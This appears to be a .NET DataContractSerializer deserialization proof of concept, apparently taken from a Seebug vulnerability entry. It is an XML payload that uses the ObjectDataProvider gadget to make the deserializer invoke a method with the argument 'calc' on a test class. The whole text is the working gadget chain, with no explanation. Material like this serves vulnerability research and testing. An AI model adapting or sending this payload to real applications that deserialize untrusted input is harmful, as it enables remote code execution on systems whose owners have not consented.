 <VulnerableClass xmlns="http://schemas.datacontract.org/2004/07/DataContractSerializerTest" xmlns:i="http://www.w3.org/2001/XMLSchema-instance">
<myvalue i:type="a:System.Windows.Data.ObjectDataProvider" xmlns:a="PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35">
<IsInitialLoadEnabled xmlns="http://schemas.datacontract.org/2004/07/System.Windows.Data">true</IsInitialLoadEnabled>
<ConstructorParameters i:type="a:MS.Internal.Data.ParameterCollection" xmlns="http://schemas.datacontract.org/2004/07/System.Windows.Data" xmlns:
b="http://schemas.microsoft.com/2003/10/Serialization/Arrays"/>
<IsAsynchronous xmlns="http://schemas.datacontract.org/2004/07/System.Windows.Data">false</IsAsynchronous>
<MethodName xmlns="http://schemas.datacontract.org/2004/07/System.Windows.Data">ClassMethod</MethodName>
<MethodParameters i:type="a:MS.Internal.Data.ParameterCollection" xmlns="http://schemas.datacontract.org/2004/07/System.Windows.Data" xmlns:b="
http://schemas.microsoft.com/2003/10/Serialization/Arrays">
<b:anyType i:type="c:System.String" xmlns:c="mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089">calc</b:anyType>
</MethodParameters>
<ObjectInstance i:type="b:DataContractSerializerTest.student" xmlns="http://schemas.datacontract.org/2004/07/System.Windows.Data" xmlns:b="
DataContractSerializerTest, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null">
<Name i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/DataContractSerializerTest"/>
</ObjectInstance>
<ObjectType i:type="c:System.RuntimeType" z:FactoryType="c:System.UnitySerializationHolder" xmlns="
http://schemas.datacontract.org/2004/07/System.Windows.Data" xmlns:b="http://schemas.datacontract.org/2004/07/System" xmlns:c="mscorlib,
Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" xmlns:z="http://schemas.microsoft.com/2003/10/Serialization/">
<Data i:type="c:System.String" xmlns="">DataContractSerializerTest.student</Data>
<UnityType i:type="c:System.Int32" xmlns="">4</UnityType>
<AssemblyName i:type="c:System.String" xmlns="">DataContractSerializerTest, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null</
AssemblyName>
</ObjectType>
</myvalue>
</VulnerableClass>
Seebug